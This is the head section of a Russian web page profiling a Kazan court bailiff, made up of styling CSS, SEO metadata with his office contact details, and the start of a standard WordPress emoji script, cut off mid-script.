

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich
body_size: 22557
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Исмагилов Галинур Наилевич</title>
	<meta name="description" content="Исмагилов Г.Н. Заместитель начальника отдела – заместитель старшего судебного пристава Телефон: +7(843)277-63-54 Адрес: 420059, Россия, г. Казань ул." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0418\u0441\u043c\u0430\u0433\u0438\u043b\u043e\u0432 \u0413\u0430\u043b\u0438\u043d\u0443\u0440 \u041d\u0430\u0438\u043b\u0435\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich#primaryimage"},"datePublished":"2019-06-15T00:49:50+00:00","dateModified":"2019-06-15T00:49:50+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0418\u0441\u043c\u0430\u0433\u0438\u043b\u043e\u0432 \u0413.\u041d. \u0417\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u0430 \u2013 \u0437\u0430\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c \u0441\u0442\u0430\u0440\u0448\u0435\u0433\u043e \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0422\u0435\u043b\u0435\u0444\u043e\u043d: +7(843)277-63-54 \u0410\u0434\u0440\u0435\u0441: 420059, \u0420\u043e\u0441\u0441\u0438\u044f, \u0433. \u041a\u0430\u0437\u0430\u043d\u044c \u0443\u043b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/vahitovskiy-rosp-g-kazani/sudebnyj-pristav-ismagilov-galinur-nailevich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 